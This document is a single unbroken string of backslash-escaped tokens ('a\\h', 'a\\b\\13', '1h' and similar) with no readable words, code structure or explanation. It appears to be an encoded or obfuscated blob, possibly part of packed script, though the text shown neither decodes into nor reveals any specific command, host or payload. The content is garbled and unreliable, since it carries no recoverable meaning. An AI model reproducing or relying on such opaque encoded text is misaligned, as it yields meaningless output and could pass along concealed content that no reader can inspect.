a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\T\\a\\d\\a\\P\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\t\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\S\\a\\m\\a\\P\\a\\b\\e\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\P\\a\\b\\h\\a\\m\\a\\l\\a\\b\\X\\a\\i\\a\\b\\C\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\u\\a\\f\\a\\r\\a\\y\\a\\t\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\l\\a\\b\\n\\a\\d\\a\\P\\a\\b\\m\\a\\j\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\G\\a\\d\\a\\P\\a\\b\\j\\a\\f\\a\\e\\a\\P\\a\\b\\w\\a\\e\\a\\g\\a\\x\\a\\19\\a\\f\\a\\r\\a\\j\\a\\j\\a\\P\\a\\b\\15\\a\\g\\a\\B\\a\\l\\a\\b\\n\\a\\d\\a\\P\\a\\b\\n\\a\\d\\a\\b\\11\\a\\j\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\L\\a\\s\\a\\d\\a\\c\\a\\u\\a\\p\\a\\e\\a\\E\\a\\r\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\y\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\L\\a\\s\\a\\d\\a\\c\\a\\u\\a\\p\\a\\e\\a\\g\\a\\x\\a\\r\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\P\\a\\b\\o\\a\\e\\a\\y\\a\\e\\a\\P\\a\\b\\u\\a\\e\\a\\g\\a\\x\\a\\r\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\b\\Z\\a\\e\\a\\y\\a\\e\\a\\P\\a\\b\\t\\a\\i\\a\\b\\p\\a\\W\\a\\i\\a\\b\\p\\a\\c\\a\\e\\a\\g\\a\\x\\a\\r\\a\\d\\a\\b\\p\\a\\l\\a\\j\\a\\e\\a\\b\\p\\a\\z\\a\\e\\a\\E\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\H\\a\\T\\a\\M\\a\\w\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\v\\a\\w\\a\\R\\a\\k\\a\\k\\a\\N\\a\\M\\a\\u\\a\\H\\a\\H\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\r\\a\\I\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\r\\a\\r\\a\\v\\a\\k\\a\\N\\a\\F\\a\\I\\a\\t\\a\\r\\a\\I\\a\\t\\a\\k\\a\\v\\a\\u\\a\\t\\a\\u\\a\\k\\a\\s\\a\\16\\a\\I\\a\\N\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\k\\a\\16\\a\\G\\a\\M\\a\\k\\a\\16\\a\\b\\i\\a\\k\\a\\H\\a\\G\\a\\N\\a\\k\\a\\H\\a\\T\\a\\u\\a\\I\\a\\k\\a\\w\\a\\s\\a\\k\\a\\b\\13\\a\\G\\a\\r\\a\\s\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\k\\a\\t\\a\\b\\13\\a\\w\\a\\H\\a\\k\\a\\t\\a\\w\\a\\t\\a\\M\\a\\r\\a\\k\\a\\w\\a\\A\\a\\u\\a\\17\\a\\r\\a\\k\\a\\H\\a\\t\\a\\Q\\a\\M\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\r\\a\\u\\a\\N\\a\\b\\13\\a\\k\\a\\M\\a\\w\\a\\k\\a\\M\\a\\w\\a\\I\\a\\b\\i\\a\\k\\a\\v\\a\\u\\a\\t\\a\\r\\a\\k\\a\\b\\13\\a\\t\\a\\A\\a\\M\\a\\k\\a\\M\\a\\r\\a\\I\\a\\17\\a\\t\\a\\b\\13\\a\\k\\a\\k\\a\\O\\a\\w\\a\\v\\a\\17\\a\\r\\a\\t\\a\\k\\a\\14\\a\\u\\a\\N\\a\\b\\i\\a\\17\\a\\G\\a\\F\\a\\16\\a\\I\\a\\v\\a\\k\\a\\N\\a\\r\\a\\I\\a\\t\\a\\r\\a\\G\\a\\k\\a\\G\\a\\r\\a\\T\\a\\M\\a\\u\\a\\N\\a\\r\\a\\k\\a\\r\\a\\M\\a\\H\\a\\r\\a\\k\\a\\w\\a\\A\\a\\17\\a\\k\\a\\17\\a\\r\\a\\t\\a\\b\\s\\a\\v\\a\\u\\a\\t\\a\\r\\a\\k\\a\\k\\a\\s\\a\\w\\a\\I\\a\\v\\a\\k\\a\\t\\a\\r\\a\\S\\a\\t\\a\\k\\a\\t\\a\\b\\13\\a\\16\\a\\A\\a\\14\\a\\k\\a\\b\\13\\a\\z\\a\\k\\a\\v\\a\\r\\a\\s\\a\\u\\a\\16\\a\\M\\a\\t\\a\\k\\a\\H\\a\\16\\a\\14\\a\\H\\a\\t\\a\\G\\a\\w\\a\\I\\a\\17\\a\\k\\a\\G\\a\\r\\a\\t\\a\\16\\a\\G\\a\\I\\a\\k\\a\\16\\a\\M\\a\\k\\a\\w\\a\\I\\a\\v\\a\\r\\a\\S\\a\\b\\e\\a\\s\\a\\k\\a\\N\\a\\F\\a\\A\\a\\k\\a\\t\\a\\Q\\a\\T\\a\\r\\a\\k\\a\\s\\a\\F\\a\\G\\a\\k\\a\\b\\X\\a\\T\\a\\17\\a\\k\\a\\b\\13\\a\\l\\a\\k\\a\\G\\a\\r\\a\\H\\a\\16\\a\\M\\a\\t\\a\\H\\a\\k\\a\\u\\a\\16\\a\\t\\a\\b\\13\\a\\F\\a\\G\\a\\k\\a\\H\\a\\w\\a\\b\\x\\a\\r\\a\\k\\a\\17\\a\\r\\a\\t\\a\\k\\a\\s\\a\\u\\a\\k\\a\\w\\a\\I\\a\\k\\a\\I\\a\\F\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\G\\a\\r\\a\\T\\a\\r\\a\\u\\a\\t\\a\\k\\a\\N\\a\\F\\a\\R\\a\\r\\a\\G\\a\\k\\a\\r\\a\\A\\a\\14\\a\\r\\a\\v\\a\\k\\a\\s\\a\\r\\a\\r\\a\\v\\a\\H\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\S\\a\\k\\a\\b\\13\\a\\t\\a\\t\\a\\T\\a\\k\\a\\H\\a\\16\\a\\N\\a\\N\\a\\r\\a\\H\\a\\H\\a\\k\\a\\u\\a\\M\\a\\t\\a\\k\\a\\b\\X\\a\\H\\a\\F\\a\\I\\a\\T\\a\\k\\a\\b\\X\\a\\H\\a\\F\\a\\I\\a\\k\\a\\v\\a\\u\\a\\t\\a\\u\\a\\b\\15\\a\\Q\\a\\T\\a\\r\\a\\k\\a\\H\\a\\N\\a\\G\\a\\w\\a\\T\\a\\t\\a\\k\\a\\Q\\a\\F\\a\\16\\a\\t\\a\\16\\a\\14\\a\\r\\a\\k\\a\\A\\a\\F\\a\\I\\a\\t\\a\\b\\13\\a\\k\\a\\v\\a\\u\\a\\Q\\a\\k\\a\\Q\\a\\r\\a\\u\\a\\G\\a\\k\\a\\N\\a\\u\\a\\G\\a\\F\\a\\16\\a\\H\\a\\r\\a\\M\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\A\\a\\u\\a\\t\\a\\N\\a\\b\\13\\a\\k\\a\\14\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\A\\a\\u\\a\\S\\a\\k\\a\\H\\a\\c\\a\\b\\p\\a\\W\\a\\W\\a\\k\\a\\b\\12\\a\\b\\15\\a\\b\\c\\a\\b\\1b\\a\\k\\a\\M\\a\\u\\a\\14\\a\\r\\a\\M\\a\\k\\a\\14\\a\\F\\a\\S\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\A\\a\\r\\a\\v\\a\\w\\a\\u\\a\\k\\a\\G\\a\\r\\a\\M\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\b\\c\\a\\u\\a\\t\\a\\b\\13\\a\\k\\a\\H\\a\\b\\l\\a\\l\\a\\k\\a\\s\\a\\u\\a\\w\\a\\N\\a\\F\\a\\I\\a\\k\\a\\H\\a\\G\\a\\N\\a\\l\\a\\k\\a\\u\\a\\M\\a\\t\\a\\r\\a\\G\\a\\I\\a\\u\\a\\t\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\v\\a\\r\\a\\s\\a\\u\\a\\16\\a\\M\\a\\t\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\k\\a\\s\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\M\\a\\u\\a\\t\\a\\r\\a\\v\\a\\k\\a\\F\\a\\T\\a\\t\\a\\k\\a\\H\\a\\w\\a\\v\\a\\r\\a\\14\\a\\u\\a\\G\\a\\b\\s\\a\\t\\a\\u\\a\\14\\a\\H\\a\\k\\a\\u\\a\\16\\a\\t\\a\\b\\13\\a\\F\\a\\G\\a\\b\\s\\a\\I\\a\\u\\a\\A\\a\\r\\a\\k\\a\\u\\a\\M\\a\\M\\a\\k\\a\\G\\a\\r\\a\\k\\a\\t\\a\\G\\a\\16\\a\\r\\a\\k\\a\\s\\a\\r\\a\\u\\a\\t\\a\\16\\a\\G\\a\\r\\a\\v\\a\\k\\a\\t\\a\\b\\13\\a\\16\\a\\A\\a\\14\\a\\I\\a\\u\\a\\w\\a\\M\\a\\k\\a\\s\\a\\w\\a\\G\\a\\H\\a\\t\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\N\\a\\M\\a\\r\\a\\u\\a\\G\\a\\k\\a\\G\\a\\r\\a\\u\\a\\v\\a\\Q\\a\\k\\a\\G\\a\\u\\a\\I\\a\\v\\a\\F\\a\\A\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\16\\a\\G\\a\\M\\a\\k\\a\\H\\a\\I\\a\\w\\a\\T\\a\\T\\a\\r\\a\\t\\a\\k\\a\\t\\a\\u\\a\\14\\a\\z\\a\\k\\a\\b\\f\\a\\b\\e\\a\\b\\s\\a\\b\\Z\\a\\b\\c\\a\\Y\\a\\b\\1a\\a\\19\\a\\k\\a\\A\\a\\R\\a\\T\\a\\k\\a\\17\\a\\u\\a\\M\\a\\k\\a\\14\\a\\16\\a\\t\\a\\k\\a\\w\\a\\I\\a\\I\\a\\r\\a\\G\\a\\k\\a\\O\\a\\G\\a\\u\\a\\T\\a\\T\\a\\r\\a\\G\\a\\k\\a\\N\\a\\u\\a\\T\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\t\\a\\u\\a\\14\\a\\k\\a\\T\\a\\16\\a\\14\\a\\M\\a\\w\\a\\H\\a\\b\\13\\a\\r\\a\\v\\a\\k\\a\\t\\a\\u\\a\\14\\a\\l\\a\\k\\a\\A\\a\\u\\a\\17\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\T\\a\\u\\a\\G\\a\\H\\a\\r\\a\\b\\Z\\a\\I\\a\\t\\a\\k\\a\\v\\a\\F\\a\\N\\a\\16\\a\\A\\a\\r\\a\\I\\a\\t\\a\\k\\a\\14\\a\\F\\a\\S\\a\\k\\a\\b\\13\\a\\t\\a\\t\\a\\T\\a\\H\\a\\k\\a\\t\\a\\u\\a\\14\\a\\c\\a\\k\\a\\s\\a\\M\\a\\F\\a\\F\\a\\G\\a\\k\\a\\H\\a\\w\\a\\v\\a\\r\\a\\14\\a\\u\\a\\G\\a\\k\\a\\b\\13\\a\\r\\a\\u\\a\\v\\a\\r\\a\\G\\a\\k\\a\\N\\a\\16\\a\\H\\a\\t\\a\\F\\a\\A\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\b\\13\\a\\b\\p\\a\\k\\a\\I\\a\\u\\a\\R\\a\\k\\a\\H\\a\\t\\a\\G\\a\\F\\a\\I\\a\\17\\a\\k\\a\\b\\1b\\a\\w\\a\\I\\a\\b\\i\\a\\b\\1b\\a\\w\\a\\H\\a\\t\\a\\c\\a\\c\\a\\W\\a\\k\\a\\b\\c\\a\\b\\e\\a\\b\\f\\a\\b\\15\\a\\b\\12\\a\\b\\s\\a\\b\\11\\a\\b\\e\\a\\b\\j\\a\\b\\c\\a\\Y\\a\\b\\15\\a\\k\\a\\O\\a\\w\\a\\v\\a\\t\\a\\b\\13\\a\\k\\a\\G\\a\\u\\a\\I\\a\\v\\a\\F\\a\\A\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\A\\a\\u\\a\\w\\a\\I\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\M\\a\\u\\a\\14\\a\\r\\a\\M\\a\\k\\a\\b\\13\\a\\t\\a\\A\\a\\M\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\I\\a\\H\\a\\w\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\W\\a\\H\\a\\k\\a\\r\\a\\u\\a\\H\\a\\r\\a\\k\\a\\G\\a\\r\\a\\A\\a\\F\\a\\R\\a\\r\\a\\k\\a\\A\\a\\r\\a\\I\\a\\16\\a\\k\\a\\t\\a\\b\\13\\a\\16\\a\\A\\a\\14\\a\\16\\a\\G\\a\\M\\a\\k\\a\\T\\a\\G\\a\\r\\a\\R\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\N\\a\\F\\a\\I\\a\\t\\a\\r\\a\\I\\a\\t\\a\\k\\a\\N\\a\\A\\a\\A\\a\\k\\a\\t\\a\\u\\a\\14\\a\\H\\a\\k\\a\\N\\a\\A\\a\\A\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\O\\a\\w\\a\\I\\a\\v\\a\\F\\a\\O\\a\\k\\a\\O\\a\\G\\a\\u\\a\\T\\a\\k\\a\\w\\a\\A\\a\\17\\a\\l\\a\\k\\a\\H\\a\\r\\a\\t\\a\\Y\\a\\t\\a\\t\\a\\G\\a\\w\\a\\14\\a\\16\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\T\\a\\M\\a\\u\\a\\N\\a\\r\\a\\b\\15\\a\\r\\a\\S\\a\\t\\a\\k\\a\\M\\a\\u\\a\\Q\\a\\F\\a\\16\\a\\t\\a\\k\\a\\k\\a\\t\\a\\b\\13\\a\\k\\a\\b\\13\\a\\r\\a\\u\\a\\v\\a\\k\\a\\I\\a\\u\\a\\A\\a\\r\\a\\k\\a\\14\\a\\F\\a\\v\\a\\Q\\a\\k\\a\\t\\a\\F\\a\\T\\a\\k\\a\\t\\a\\F\\a\\k\\a\\14\\a\\u\\a\\N\\a\\b\\i\\a\\k\\a\\G\\a\\M\\a\\w\\a\\I\\a\\b\\i\\a\\k\\a\\w\\a\\I\\a\\v\\a\\r\\a\\S\\a\\k\\a\\u\\a\\v\\a\\v\\a\\18\\a\\M\\a\\u\\a\\H\\a\\H\\a\\k\\a\\H\\a\\r\\a\\t\\a\\k\\a\\N\\a\\M\\a\\w\\a\\N\\a\\b\\i\\a\\k\\a\\G\\a\\F\\a\\A\\a\\u\\a\\k\\a\\O\\a\\w\\a\\v\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\b\\x\\a\\k\\a\\r\\a\\b\\y\\a\\k\\a\\H\\a\\16\\a\\14\\a\\k\\a\\w\\a\\v\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\H\\a\\k\\a\\c\\a\\W\\a\\b\\p\\a\\W\\a\\T\\a\\S\\a\\k\\a\\M\\a\\r\\a\\s\\a\\t\\a\\k\\a\\M\\a\\H\\a\\k\\a\\N\\a\\u\\a\\A\\a\\r\\a\\G\\a\\u\\a\\k\\a\\l\\a\\W\\a\\W\\a\\k\\a\\H\\a\\N\\a\\G\\a\\F\\a\\M\\a\\M\\a\\b\\15\\a\\F\\a\\T\\a\\k\\a\\I\\a\\H\\a\\k\\a\\F\\a\\16\\a\\t\\a\\r\\a\\G\\a\\k\\a\\A\\a\\w\\a\\I\\a\\k\\a\\t\\a\\w\\a\\A\\a\\r\\a\\u\\a\\17\\a\\F\\a\\k\\a\\w\\a\\N\\a\\F\\a\\I\\a\\k\\a\\T\\a\\u\\a\\G\\a\\r\\a\\I\\a\\t\\a\\k\\a\\N\\a\\F\\a\\M\\a\\16\\a\\A\\a\\I\\a\\l\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\z\\a\\k\\a\\H\\a\\r\\a\\u\\a\\G\\a\\N\\a\\b\\13\\a\\k\\a\\H\\a\\r\\a\\N\\a\\k\\a\\s\\a\\M\\a\\F\\a\\u\\a\\t\\a\\k\\a\\H\\a\\16\\a\\A\\a\\A\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\14\\a\\M\\a\\F\\a\\17\\a\\14\\a\\M\\a\\F\\a\\17\\a\\k\\a\\17\\a\\w\\a\\s\\a\\k\\a\\14\\a\\T\\a\\k\\a\\14\\a\\M\\a\\F\\a\\17\\a\\H\\a\\T\\a\\F\\a\\t\\a\\k\\a\\16\\a\\18\\a\\b\\X\\a\\b\\u\\a\\17\\a\\b\\k\\a\\b\\11\\a\\b\\Z\\a\\b\\13\\a\\b\\l\\a\\W\\a\\k\\a\\b\\k\\a\\16\\a\\b\\e\\a\\b\\1b\\a\\I\\a\\k\\a\\A\\a\\b\\1b\\a\\b\\l\\a\\b\\h\\a\\b\\Z\\a\\k\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\b\\10\\a\\b\\n\\a\\H\\a\\k\\a\\b\\g\\a\\N\\a\\16\\a\\D\\a\\O\\a\\b\\d\\a\\14\\a\\R\\a\\b\\l\\a\\D\\a\\W\\a\\b\\13\\a\\b\\Z\\a\\F\\a\\b\\r\\a\\z\\a\\G\\a\\b\\Z\\a\\b\\s\\a\\H\\a\\b\\l\\a\\M\\a\\b\\1b\\a\\b\\q\\a\\z\\a\\b\\x\\a\\b\\i\\a\\b\\1b\\a\\b\\u\\a\\W\\a\\c\\a\\19\\a\\Y\\a\\k\\a\\H\\a\\P\\a\\P\\a\\k\\a\\T\\a\\I\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\j\\a\\F\\a\\16\\a\\I\\a\\v\\a\\k\\a\\M\\a\\u\\a\\14\\a\\r\\a\\M\\a\\b\\h\\a\\u\\a\\17\\a\\r\\a\\k\\a\\u\\a\\I\\a\\v\\a\\k\\a\\O\\a\\w\\a\\v\\a\\17\\a\\r\\a\\t\\a\\c\\a\\k\\a\\H\\a\\N\\a\\G\\a\\r\\a\\r\\a\\I\\a\\k\\a\\O\\a\\G\\a\\T\\a\\k\\a\\t\\a\\w\\a\\t\\a\\16\\a\\M\\a\\F\\a\\k\\a\\L\\a\\W\\a\\W\\a\\k\\a\\b\\13\\a\\c\\a\\k\\a\\s\\a\\w\\a\\17\\a\\16\\a\\G\\a\\r\\a\\k\\a\\b\\13\\a\\u\\a\\17\\a\\16\\a\\r\\a\\k\\a\\k\\a\\H\\a\\A\\a\\u\\a\\M\\a\\M\\a\\k\\a\\H\\a\\w\\a\\A\\a\\T\\a\\M\\a\\Q\\a\\b\\15\\a\\u\\a\\14\\a\\k\\a\\I\\a\\14\\a\\H\\a\\T\\a\\k\\a\\H\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\H\\a\\16\\a\\14\\a\\H\\a\\t\\a\\G\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\t\\a\\w\\a\\t\\a\\M\\a\\r\\a\\k\\a\\s\\a\\u\\a\\M\\a\\H\\a\\r\\a\\k\\a\\N\\a\\u\\a\\t\\a\\r\\a\\17\\a\\F\\a\\G\\a\\Q\\a\\k\\a\\t\\a\\r\\a\\G\\a\\A\\a\\k\\a\\t\\a\\u\\a\\17\\a\\k\\a\\b\\r\\a\\W\\a\\W\\a\\k\\a\\F\\a\\R\\a\\r\\a\\G\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\F\\a\\I\\a\\M\\a\\Q\\a\\k\\a\\N\\a\\F\\a\\A\\a\\A\\a\\r\\a\\I\\a\\t\\a\\H\\a\\k\\a\\t\\a\\b\\13\\a\\r\\a\\A\\a\\r\\a\\S\\a\\T\\a\\F\\a\\H\\a\\r\\a\\k\\a\\I\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\u\\a\\I\\a\\w\\a\\A\\a\\u\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\t\\a\\F\\a\\F\\a\\F\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\w\\a\\14\\a\\16\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\A\\a\\F\\a\\R\\a\\r\\a\\18\\a\\M\\a\\u\\a\\H\\a\\H\\a\\k\\a\\A\\a\\F\\a\\16\\a\\H\\a\\r\\a\\r\\a\\R\\a\\r\\a\\I\\a\\t\\a\\k\\a\\H\\a\\T\\a\\M\\a\\w\\a\\t\\a\\k\\a\\t\\a\\u\\a\\14\\a\\H\\a\\M\\a\\r\\a\\t\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\N\\a\\F\\a\\A\\a\\A\\a\\r\\a\\I\\a\\t\\a\\H\\a\\k\\a\\u\\a\\T\\a\\T\\a\\r\\a\\I\\a\\v\\a\\k\\a\\N\\a\\A\\a\\A\\a\\O\\a\\w\\a\\v\\a\\17\\a\\r\\a\\t\\a\\k\\a\\14\\a\\M\\a\\F\\a\\17\\a\\17\\a\\r\\a\\G\\a\\k\\a\\G\\a\\v\\a\\I\\a\\k\\a\\14\\a\\b\\s\\a\\G\\a\\N\\a\\k\\a\\G\\a\\w\\a\\17\\a\\b\\13\\a\\t\\a\\k\\a\\O\\a\\G\\a\\u\\a\\T\\a\\b\\Z\\a\\I\\a\\I\\a\\r\\a\\G\\a\\k\\a\\17\\a\\v\\a\\k\\a\\w\\a\\A\\a\\17\\a\\c\\a\\k\\a\\O\\a\\r\\a\\14\\a\\b\\i\\a\\w\\a\\t\\a\\k\\a\\14\\a\\M\\a\\u\\a\\I\\a\\b\\i\\a\\k\\a\\u\\a\\I\\a\\w\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\t\\a\\F\\a\\17\\a\\17\\a\\M\\a\\r\\a\\k\\a\\H\\a\\t\\a\\u\\a\\t\\a\\w\\a\\N\\a\\b\\s\\a\\T\\a\\u\\a\\17\\a\\r\\a\\k\\a\\b\\13\\a\\w\\a\\v\\a\\r\\a\\k\\a\\s\\a\\u\\a\\v\\a\\r\\a\\b\\e\\a\\16\\a\\t\\a\\k\\a\\s\\a\\u\\a\\v\\a\\r\\a\\b\\Z\\a\\I\\a\\k\\a\\c\\a\\W\\a\\W\\a\\k\\a\\b\\1b\\a\\Y\\a\\b\\b\\a\\19\\a\\b\\1b\\a\\b\\s\\a\\b\\w\\a\\19\\a\\Y\\a\\b\\j\\a\\18\\a\\b\\12\\a\\b\\s\\a\\b\\f\\a\\b\\n\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\m\\a\\16\\a\\r\\a\\G\\a\\Q\\a\\k\\a\\I\\a\\F\\a\\I\\a\\r\\a\\k\\a\\v\\a\\w\\a\\H\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\14\\a\\c\\a\\b\\p\\a\\k\\a\\G\\a\\F\\a\\16\\a\\I\\a\\v\\a\\r\\a\\v\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\Z\\a\\A\\a\\u\\a\\17\\a\\r\\a\\k\\a\\D\\a\\b\\p\\a\\k\\a\\H\\a\\r\\a\\u\\a\\G\\a\\N\\a\\b\\13\\a\\14\\a\\u\\a\\G\\a\\k\\a\\G\\a\\u\\a\\I\\a\\v\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\c\\a\\L\\a\\W\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\u\\a\\17\\a\\H\\a\\k\\a\\b\\1b\\a\\u\\a\\14\\a\\r\\a\\M\\a\\k\\a\\H\\a\\M\\a\\w\\a\\I\\a\\b\\i\\a\\k\\a\\H\\a\\N\\a\\G\\a\\F\\a\\M\\a\\M\\a\\k\\a\\b\\13\\a\\w\\a\\v\\a\\r\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\I\\a\\16\\a\\k\\a\\b\\13\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\T\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\b\\h\\a\\F\\a\\T\\a\\16\\a\\M\\a\\u\\a\\G\\a\\b\\h\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\M\\a\\F\\a\\u\\a\\v\\a\\k\\a\\P\\a\\W\\a\\W\\a\\k\\a\\b\\13\\a\\r\\a\\w\\a\\17\\a\\b\\13\\a\\t\\a\\k\\a\\z\\a\\P\\a\\W\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\N\\a\\b\\13\\a\\A\\a\\r\\a\\I\\a\\t\\a\\k\\a\\14\\a\\M\\a\\F\\a\\N\\a\\b\\i\\a\\k\\a\\T\\a\\M\\a\\u\\a\\Q\\a\\k\\a\\O\\a\\T\\a\\k\\a\\H\\a\\b\\13\\a\\F\\a\\O\\a\\b\\w\\a\\T\\a\\r\\a\\r\\a\\v\\a\\k\\a\\N\\a\\16\\a\\H\\a\\t\\a\\F\\a\\A\\a\\k\\a\\s\\a\\u\\a\\v\\a\\r\\a\\k\\a\\s\\a\\S\\a\\k\\a\\u\\a\\N\\a\\t\\a\\w\\a\\R\\a\\r\\a\\k\\a\\R\\a\\w\\a\\v\\a\\r\\a\\k\\a\\u\\a\\G\\a\\N\\a\\b\\13\\a\\w\\a\\R\\a\\r\\a\\k\\a\\b\\13\\a\\b\\y\\a\\v\\a\\r\\a\\s\\a\\u\\a\\16\\a\\M\\a\\t\\a\\k\\a\\14\\a\\w\\a\\I\\a\\v\\a\\k\\a\\w\\a\\v\\a\\r\\a\\u\\a\\H\\a\\k\\a\\N\\a\\F\\a\\M\\a\\16\\a\\A\\a\\I\\a\\c\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\b\\h\\a\\b\\e\\a\\b\\w\\a\\b\\15\\a\\b\\f\\a\\Y\\a\\b\\k\\a\\b\\s\\a\\b\\h\\a\\b\\j\\a\\19\\a\\b\\k\\a\\b\\s\\a\\b\\15\\a\\19\\a\\b\\o\\a\\b\\15\\a\\k\\a\\v\\a\\u\\a\\t\\a\\u\\a\\S\\a\\k\\a\\b\\s\\a\\k\\a\\H\\a\\r\\a\\N\\a\\t\\a\\w\\a\\F\\a\\I\\a\\H\\a\\k\\a\\s\\a\\F\\a\\F\\a\\t\\a\\r\\a\\G\\a\\k\\a\\u\\a\\14\\a\\14\\a\\G\\a\\k\\a\\b\\13\\a\\u\\a\\H\\a\\b\\w\\a\\16\\a\\14\\a\\k\\a\\t\\a\\r\\a\\S\\a\\t\\a\\b\\s\\a\\A\\a\\F\\a\\I\\a\\t\\a\\b\\13\\a\\k\\a\\A\\a\\F\\a\\b\\x\\a\\k\\a\\b\\h\\a\\b\\e\\a\\b\\w\\a\\b\\15\\a\\b\\f\\a\\Y\\a\\b\\k\\a\\b\\s\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\15\\a\\b\\s\\a\\b\\15\\a\\19\\a\\b\\o\\a\\b\\15\\a\\k\\a\\c\\a\\P\\a\\W\\a\\k\\a\\H\\a\\b\\13\\a\\F\\a\\O\\a\\k\\a\\s\\a\\F\\a\\F\\a\\t\\a\\k\\a\\I\\a\\F\\a\\b\\s\\a\\w\\a\\A\\a\\u\\a\\17\\a\\r\\a\\b\\s\\a\\16\\a\\G\\a\\M\\a\\k\\a\\18\\a\\b\\e\\a\\b\\c\\a\\b\\c\\a\\19\\a\\b\\f\\a\\b\\15\\a\\b\\w\\a\\b